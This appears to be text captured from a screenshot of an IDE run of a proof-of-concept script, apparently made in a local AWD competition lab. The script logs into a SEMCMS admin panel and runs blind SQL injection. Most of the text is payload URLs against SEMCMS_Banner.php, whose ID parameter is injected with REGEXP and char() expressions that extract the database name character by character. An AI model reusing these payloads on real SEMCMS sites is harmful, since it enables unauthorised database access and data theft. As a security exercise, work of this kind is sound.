 PP poc.py 版本控制 当前文件
poc.py poc1.py
6 def login(url, username, password): 15 4
运行 poc
D:\python311\python.exe G:\AWD\1\pythonProject\poc.py
请输入后台url:http://127.0.0.1/semcms/4e9PN6_Admin/
请输入用户名:Admin
请输入密码:1
登录成功
存在漏洞: 5
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?type=edit&lgid=1&ID=-1 or length(database()) REGEXP char(94,53,36)
数据库长度: 5
数据库名:
m
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?type=edit&lgid=1&ID=-1 or ascii(substr(database(),1,1)) REGEXP char(94,49,48,57,36)
y
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?type=edit&lgid=1&ID=-1 or ascii(substr(database(),2,1)) REGEXP char(94,49,50,49,36)
c
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?type=edit&lgid=1&ID=-1 or ascii(substr(database(),3,1)) REGEXP char(94,57,57,36)
m
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?type=edit&lgid=1&ID=-1 or ascii(substr(database(),4,1)) REGEXP char(94,49,48,57,36)
s
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?type=edit&lgid=1&ID=-1 or ascii(substr(database(),5,1)) REGEXP char(94,49,49,53,36)
进程已结束，退出代码为 0
pythonProject > poc.py 4:1 CRLF UTF-8 4 个空格 Python 3.11 (pythonProject) (2)